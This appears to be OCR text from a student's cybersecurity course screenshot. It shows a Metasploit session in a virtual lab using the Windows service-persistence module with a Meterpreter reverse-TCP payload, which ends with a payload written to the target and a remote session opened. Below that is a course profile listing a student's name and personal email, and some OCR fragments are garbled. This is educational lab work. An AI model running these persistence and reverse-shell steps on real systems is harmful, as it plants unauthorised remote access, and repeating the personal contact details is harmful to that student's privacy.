 Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.4 Disconnected No target 85%
SERVICE_DISPLAY_NAME no The display name of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf exploit(windows/persistence/service) > set session 1
session => 1
msf exploit(windows/persistence/service) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.0.2.4:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
msf exploit(windows/persistence/service) > [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Likely exploitable
[+] Payload written to C:\Windows\TEMP\CfVxFKFN.exe
[*] Sending stage (188998 bytes) to 10.0.2.15
[*] Meterpreter-compatible Cleanup RC file: /home/chiodo/.msf4/logs/persistence/WIN7HE_20260302.1919/WIN7HE_20260302.1919
msf exploit(windows/persistence/service) > [*] Meterpreter session 2 opened (10.0.2.4:4444 -> 10.0.2.15:49161) at 2026-03
ALBERTO While Sh
mecd.e...
Aplicaciones Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)